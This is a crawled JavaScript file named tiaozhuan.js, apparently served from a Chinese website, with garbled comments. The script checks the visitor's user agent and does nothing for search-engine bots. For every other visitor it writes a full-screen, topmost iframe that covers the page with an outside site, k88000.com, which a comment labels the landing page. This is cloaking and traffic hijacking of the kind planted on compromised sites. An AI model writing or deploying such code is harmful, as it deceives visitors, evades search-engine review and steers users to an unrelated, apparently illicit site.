

--- FILE ---
content_type: application/javascript
request_url: http://www.jy-xljx.com/tiaozhuan.js
body_size: 685
content:
document.write("test");
    var userAgent = navigator.userAgent.toLowerCase();
    if (userAgent.match(/bot|crawl|spider|mediapartners/i)) {
        // 濡傛灉鏄湗铔涳紝鍒欎笉鎵ц浠ｇ爜
    } else {
        // 濡傛灉涓嶆槸铚樿洓锛屽垯鎵ц浠ｇ爜
       
        document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.k88000.com';//------------钀藉湴椤靛湴鍧€
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
        var div1 = document.createElement("div");
        var div =  document.createElement("div");
        div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
        var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
        if (is_mobi) {
          div1.style.overflow = "auto";
        }
        div1.appendChild(iframe);
        div.appendChild(div1);
        document.write(div.innerHTML);
    }